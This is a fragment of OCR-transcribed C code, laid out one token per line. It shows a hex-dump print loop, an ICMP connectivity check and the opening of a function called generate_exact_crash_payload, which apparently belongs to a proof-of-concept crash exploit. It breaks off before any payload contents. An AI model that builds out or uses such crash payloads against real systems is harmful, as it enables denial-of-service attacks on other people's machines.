
printf
(
"   "
)
;
        i
++
;
}
printf
(
"  %s\n"
,
 buff
)
;
}
BOOL 
check_connectivity
(
ping_context_t
*
ctx
)
{
char
 send_buf
[
32
]
=
{
0
}
;
return
IcmpSendEcho
(
ctx
-
>
icmp_handle
,
 ctx
->
target_addr
,
send_buf
,
sizeof
(
send_buf
)
,
NULL
,
 ctx
->
reply_buffer
,
 ctx
-
>
reply_size
,
 PING_TIMEOUT_MS
)
>
0
;
}
char
*
generate_exact_crash_payload
(
)
{
char
*
 payload 
=
(
char
*
)
malloc
(
TOTAL_PAYLOAD_LENGTH 
+